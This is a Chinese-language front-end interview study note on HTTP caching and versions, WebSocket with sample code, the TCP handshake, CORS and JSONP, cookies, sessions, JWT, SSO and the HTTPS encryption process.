
- 强制缓存
- 刷新操作方式,对缓存的影响
- 正常操作:地址栏输入
url,跳转链接,前进后退 - 手动操作:
F5,点击刷新,右键菜单刷新 - 强制刷新:
ctrl + F5或command + r
- 正常操作:地址栏输入
- 不同刷新操作,不同缓存策略
- 正常操作:强缓存有效,协商缓存有效
- 手动操作:强缓存失效,协商缓存有效
- 强制刷新:强缓存失效,协商缓存失效
- 小结
- 强缓存
Cache-Contorl、Expired(弃用) - 协商缓存
Last-Modified/If-Modified-Since和Etag/If-None-Matche,304状态码 - 完整流程图
- 强缓存
HTTP协议1.0和1.1和2.0有什么区别
- HTTP1.0
- 最基础的
HTTP协议 - 支持基本的
GET、POST方法
- 最基础的
- HTTP1.1
- 缓存策略
cache-controlE-tag - 支持长链接
Connection:keep-alive一次TCP连接多次请求 - 断点续传,状态码
206 - 支持新的方法
PUT DELETE等,可用于Restful API写法
- 缓存策略
- HTTP2.0
- 可压缩
header,减少体积 - 多路复用,一次
TCP连接中可以多个HTTP并行请求 - 服务端推送(实际中使用
websocket)
- 可压缩
连环问:HTTP协议和UDP协议有什么区别
HTTP是应用层,TCP、UDP是传输层TCP有连接(三次握手),有断开(四次挥手),传输稳定UDP无连接,无断开不稳定传输,但效率高。如视频会议、语音通话
WebSocket和HTTP协议有什么区别
- 支持端对端通信
- 可由
client发起,也可由sever发起 - 用于消息通知、直播间讨论区、聊天室、协同编辑
WebSocket连接过程
- 先发起一个
HTTP请求 - 成功之后在升级到
WebSocket协议,再通讯
WebSocket和HTTP区别
WebSocket协议名是ws://,可双端发起请求(双端都可以send、onmessage)WebSocket没有跨域限制- 通过
send和onmessage通讯(HTTP通过req、res)
WebSocket和HTTP长轮询的区别
长轮询:一般是由客户端向服务端发出一个设置较长网络超时时间的
HTTP请求,并在Http连接超时前,不主动断开连接;待客户端超时或有数据返回后,再次建立一个同样的HTTP请求,重复以上过程
HTTP长轮询:客户端发起请求,服务端阻塞,不会立即返回HTTP长轮询需要处理timeout,即timeout之后重新发起请求
WebSocket:客户端可发起请求,服务端也可发起请求
ws可升级为wss(像https)
import {createServer} from 'https'
import {readFileSync} from 'fs'
import {WebSocketServer} from 'ws'
const server = createServer({
cert: readFileSync('/path/to/cert.pem'),
key: readFileSync('/path/to/key.pem'),
})
const wss = new WebSocketServer({ server })
实际项目中推荐使用socket.io API更简洁
io.on('connection',sockert=>{
// 发送信息
socket.emit('request', /**/)
// 广播事件到客户端
io.emit('broadcast', /**/)
// 监听事件
socket.on('reply', ()=>{/**/})
})
WebSocket基本使用例子
// server.js
const { WebSocketServer } = require('ws') // npm i ws
const wsServer = new WebSocketServer({ port: 3000 })
wsServer.on('connection', ws => {
console.info('connected')
ws.on('message', msg => {
console.info('收到了信息', msg.toString())
// 服务端向客户端发送信息
setTimeout(() => {
ws.send('服务端已经收到了信息: ' + msg.toString())
}, 2000)
})
})
<!-- websocket main page -->
<button id="btn-send">发送消息</button>
<script>
const ws = new WebSocket('ws://127.0.0.1:3000')
ws.onopen = () => {
console.info('opened')
ws.send('client opened')
}
ws.onmessage = event => {
console.info('收到了信息', event.data)
}
document.getElementById('btn-send').addEventListener('click', () => {
console.info('clicked')
ws.send('当前时间' + Date.now())
})
</script>
请描述TCP三次握手和四次挥手
建立TCP连接
- 先建立连接,确保双方都有收发消息的能力
- 再传输内容(如发送一个
get请求) - 网络连接是
TCP协议,传输内容是HTTP协议
三次握手-建立连接
Client发包,Server接收。Server就知道有Client要找我了Server发包,Client接收。Client就知道Server已经收到消息Client发包,Server接收。Server就知道Client要准备发送了- 前两步确定双发都能收发消息,第三步确定双方都准备好了
四次挥手-关闭连接
Client发包,Server接收。Server就知道Client已请求结束Server发包,Client接收。Client就知道Server已收到消息,我等待server传输完成了在关闭Server发包,Client接收。Client就知道Server已经传输完成了,可以关闭连接了Client发包,Server接收。Server就知道Client已经关闭了,Server可以关闭连接了


HTTP跨域请求时为什么要发送options请求
跨域请求
- 浏览器同源策略
- 同源策略一般限制
Ajax网络请求,不能跨域请求server - 不会限制
<link><img><script><iframe>加载第三方资源
JSONP实现跨域
<!-- aa.com网页 -->
<script>
window.onSuccess = function(data) {
console.log(data)
}
</script>
<script src="https://bb.com/api/getData"></script>
// server端https://bb.com/api/getData
onSuccess({ "name":"test", "age":12, "city":"shenzhen" });
cors
response.setHeader('Access-Control-Allow-Origin', 'https://aa.com') // 或者*
response.setHeader('Access-Control-Allow-Methods', 'GET, POST, PUT, DELETE, OPTIONS') // 允许的请求方法
response.setHeader('Access-Control-Allow-Headers', 'X-Requested-With') // 允许的请求头
response.setHeader('Access-Control-Allow-Credentials', 'true')// 允许跨域携带cookie
多余的options请求

options是跨域请求之前的预检查- 浏览器自行发起的,无需我们干预
- 不会影响实际的功能
HTTP请求中token、cookie、session有什么区别
cookie
HTTP无状态的,每次请求都要携带cookie,以帮助识别身份- 服务端也可以向客户端
set-cookie,cookie大小4kb - 默认有跨域限制:不可跨域共享,不可跨域传递
cookie(可通过设置withCredential跨域传递cookie)
cookie本地存储
HTML5之前cookie常被用于本地存储HTML5之后推荐使用localStorage和sessionStorage
现代浏览器开始禁止第三方cookie
- 和跨域限制不同,这里是:禁止网页引入第三方js设置
cookie - 打击第三方广告设置
cookie - 可以通过属性设置
SameSite:Strict/Lax/None
cookie和session
cookie用于登录验证,存储用户标识(userId)session在服务端,存储用户详细信息,和cookie信息一一对应cookie+session是常见的登录验证解决方案

// 登录:用户名 密码
// 服务端set-cookie: userId=x1 把用户id传给浏览器存储在cookie中
// 下次请求直接带上cookie:userId=x1 服务端根据userId找到哪个用户的信息
// 服务端session集中存储所有的用户信息在缓存中
const session = {
x1: {
username:'xx1',
email:'xx1'
},
x2: { // 当下次来了一个用户x2也记录x2的登录信息,同时x1也不会丢失
username:'xx2',
email:'xx2'
},
}
token和cookie
cookie是HTTP规范(每次请求都会携带),而token是自定义传递cookie会默认被浏览器存储,而token需自己存储token默认没有跨域限制
JWT(json web token)
- 前端发起登录,后端验证成功后,返回一个加密的
token - 前端自行存储这个
token(其他包含了用户信息,加密的) - 以后访问服务端接口,都携带着这个
token,作为用户信息
session和jwt哪个更好?
- session的优点
- 用户信息存储在服务端,可快速封禁某个用户
- 占用服务端内存,成本高
- 多进程多服务器时不好同步,需要使用
redis缓存 - 默认有跨域限制
- JWT的优点
- 不占用服务端内存,
token存储在客户端浏览器 - 多进程、多服务器不受影响
- 没有跨域限制
- 用户信息存储在客户端,无法快速封禁某用户(可以在服务端建立黑名单,也需要成本)
- 万一服务端密钥被泄露,则用户信息全部丢失
token体积一般比cookie大,会增加请求的数据量
- 不占用服务端内存,
- 如严格管理用户信息(保密、快速封禁)推荐使用
session - 没有特殊要求,推荐使用
JWT
如何实现SSO(Single Sign On)单点登录
单点登录的
本质就是在多个应用系统中共享登录状态,如果用户的登录状态是记录在Session中的,要实现共享登录状态,就要先共享Session所以实现单点登录的关键在于,如何让
Session ID(或Token)在多个域中共享主域名相同,基于cookie实现单点登录
cookie默认不可跨域共享,但有些情况下可设置跨域共享- 主域名相同,如
www.baidu.com、image.baidu.com - 设置
cookie domain为主域baidu.com,即可共享cookie - 主域名不同,则
cookie无法共享。可使用sso技术方案来做
主域名不同,基于SSO技术方案实现
- 系统
A、B、SSO域名都是独立的 - 用户访问系统
A,系统A重定向到SSO登录(登录页面在SSO)输入用户名密码提交到SSO,验证用户名密码,将登录状态写入SSO的session,同时将token作为参数返回给客户端 - 客户端携带
token去访问系统A,系统A携带token去SSO验证,SSO验证通过返回用户信息给系统A - 用户访问
B系统,B系统没有登录,重定向到SSO获取token(由于SSO已经登录了,不需要重新登录认证,之前在A系统登录过),拿着token去B系统,B系统拿着token去SSO里面换取用户信息 - 整个所有用户的登录、用户信息的保存、用户的
token验证,全部都在SSO第三方独立的服务中处理
- 系统

什么是HTTPS中间人攻击,如何预防(HTTPS加密过程、原理)
HTTPS加密传输
HTTP是明文传输HTTPS加密传输HTTP + TLS/SSL
TLS 中的加密
- 对称加密 两边拥有相同的秘钥,两边都知道如何将密文加密解密。
- 非对称加密 有公钥私钥之分,公钥所有人都可以知道,可以将数据用公钥加密,但是将数据解密必须使用私钥解密,私钥只有分发公钥的一方才知道
对称密钥加密和非对称密钥加密它们有什么区别
- 对称密钥加密是最简单的一种加密方式,它的加解密用的都是相同的密钥,这样带来的好处就是加解密效率很快,但是并不安全,如果有人拿到了这把密钥那谁都可以进行解密了。
- 而非对称密钥会有两把密钥,一把是私钥,只有自己才有;一把是公钥,可以发布给任何人。并且加密的内容只有相匹配的密钥才能解。这样带来的一个好处就是能保证传输的内容是安全的,因为例如如果是公钥加密的数据,就算是第三方截取了这个数据但是没有对应的私钥也破解不了。不过它也有缺点,一是公钥因为是公开的,谁都可以过去,如果内容是通过私钥加密的话,那拥有对应公钥的黑客就可以用这个公钥来进行解密得到里面的信息;二来公钥里并没有包含服务器的信息,也就是并不能确保服务器身份的合法性;并且非对称加密的时候要消耗一定的时间,减低了数据的传输效率。
HTTPS加密的过程
- 客户端请求
www.baidu.com - 服务端存储着公钥和私钥
- 服务器把
CA数字证书(包含公钥)响应式给客户端 - 客户端解析证书拿到公钥,并生成随机码
KEY(加密的key没有任何意义,如ABC只有服务端的私钥才能解密出来,黑客劫持了KEY也是没用的) - 客户端把解密后的
KEY传递给服务端,作为接下来对称加密的密钥 - 服务端拿私钥解密随机码
KEY,使用随机码KEY对传输数据进行对称加密 - 把对称加密后的内容传输给客户端,客户端使用之前生成的随机码
KEY进行解密数据
